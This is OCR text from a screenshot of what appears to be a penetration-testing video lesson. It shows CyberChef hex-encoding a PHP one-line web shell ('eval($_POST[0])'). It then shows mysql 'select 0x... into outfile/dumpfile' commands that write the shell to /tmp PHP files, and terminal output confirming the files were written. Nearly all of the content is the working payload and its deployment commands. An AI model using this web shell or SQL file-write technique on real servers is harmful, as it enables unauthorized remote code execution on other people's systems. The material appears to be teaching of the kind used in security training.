 To Hex - CyberChef
https://gchq.github.io/CyberChef/#recipe=To_Hex('None',0)&input=PD9waHAgCmV2YWwoJF9QT1NUWzBdKTsgCj8%2B
腾讯课堂
应用 COM WIRELESS PENETRATION TECHNOLOGY WEB PROGRAMMING CTF test 阅读清单
Download CyberChef
Last build: 2 months ago
Options
About / Support
Operations
To he
To HTML Entity
To Hex
PEM to Hex
To Hexdump
To Hex Content
Object Identifier to Hex
To Charcode
Convert to NATO alphabe
Split Colour Channels
HASSH Client Fingerprint
HASSH Server Fingerprint
JA3 Fingerprint
JA3S Fingerprint
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
To Hex
Delimiter
None
Bytes per line
0
STEP
BAKE!
Auto Bake
Input
start: 0
end: NaN
length: NaN
length: 27
lines: 3
<?php
eval($_POST[0]);
?>
⌥⌘1
Default: mysql
5b305d293b203f3e into dumpfile '/tmp/d.php';
Query OK, 1 row affected (0.00 sec)
mysql> mysql> select 0x3c3f706870206576616c28245f5
5b305d293b203f3e into dumpfile '/tmp/d.s^Cp';
mysql> select 0x 3c3f706870200a6576616c28245f504f5
3545b305d293b200a3f3e^C
mysql> select 0x3c3f706870200a6576616c28245f504f53
545b305d293b200a3f3e into outfile '/tmp/1.php';
Query OK, 1 row affected (0.00 sec)
mysql> select 0x3c3f706870200a6576616c28245f504f53
545b305d293b200a3f3e into dumpfile '/tmp/2.php';
Query OK, 1 row affected (0.00 sec)
mysql>
Default: ~
⌘1
Default: ~
Last login: Tue Nov 16 20:55:53 on ttys001
JXSZ ~ cat /tmp/o.php
<?php eval($_POST[0]); ?>
JXSZ ~ cat /tmp/d.php
<?php eval($_POST[0]); ?>%
JXSZ ~ cat /tmp/1.php
<?php \
eval($_POST[0]); \
?>
JXSZ ~ cat /tmp/2.php
<?php
eval($_POST[0]);
?>%
JXSZ ~
12:32 / 46:20
蓝光 1.25x